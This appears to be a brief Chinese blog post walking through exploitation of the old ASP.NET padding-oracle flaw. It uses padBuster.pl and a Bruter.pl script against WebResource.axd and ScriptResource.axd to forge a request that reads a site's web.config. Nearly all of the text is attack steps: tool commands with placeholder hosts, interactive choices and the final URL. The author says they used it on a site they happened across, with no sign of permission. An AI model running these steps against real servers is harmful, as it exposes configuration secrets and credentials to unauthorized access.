前言

这个漏洞是很多年前的了,刚好碰到网站有这个漏洞,利用一下也记录一下。具体原理请搜索学习

工具

padBuster.pl:https://github.com/AonCyberLabs/PadBuster

Webconfig Bruter.pl :https://www.exploit-db.com/exploits/15213

利用



打开网站右键查看网页源代码搜索 WebResource.axd

WebResource.axd?d=..... # 这里的加密字符串一般太长好像利用不了



读取 web.config 文件

./padBuster.pl http://127.0.0.1/WebResource.axd?d=我是加密字符串 我是加密字符串 16 -encoding 3 -plaintext "|||~/web.config"





这个时候输入 **2**

成功拿到 web.config 的 URL 加密字符串





使用工具获取加密字符串 (读取内容),经过快半小时的等待时间(要等很久)成功读取到内容

perl Bruter.pl http://127.0.0.1/ScriptResource.axd 上面的加密字符串 16

下面还有加密的字符串,和URL拼接在浏览器访问

http://127.0.0.1/ScriptResource.axd?d=-我是加密的字符串AAAAAAAAAAAAAAAAAAA0